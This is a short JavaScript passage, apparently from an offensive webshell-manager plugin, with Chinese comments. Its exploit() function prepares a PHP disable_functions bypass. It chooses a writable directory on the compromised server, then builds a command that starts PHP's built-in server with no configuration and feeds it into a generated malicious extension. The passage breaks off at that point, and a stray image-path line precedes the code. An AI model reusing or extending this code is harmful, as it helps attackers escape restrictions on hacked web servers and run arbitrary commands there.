 // 执行EXP, 必须有这个函数
exploit() {
let self = this;
let port = Math.floor(Math.random() * 5000) + 60000; // 60000~65000
if (self.form.validate()) {
self.cell.progressOn();
let core = self.top.core;
let formvals = self.form.getValues();
let phpbinary = formvals['phpbinary'];
// 生成 ext
let wdir = "";
if (self.isOpenBasedir) {
for (var v in self.top.infodata.open_basedir) {
if (self.top.infodata.open_basedir[v] == 1) {
if (v == self.top.infodata.phpself) {
wdir = v;
} else {
wdir = v;
}
break;
}
};
} else {
wdir = self.top.infodata.temp_dir;
}
let cmd = `${phpbinary} -n -S 127.0.0.1:${port} -t ${self.top.infodata.phpself}`;
let fileBuffer = self.generateExt(cmd);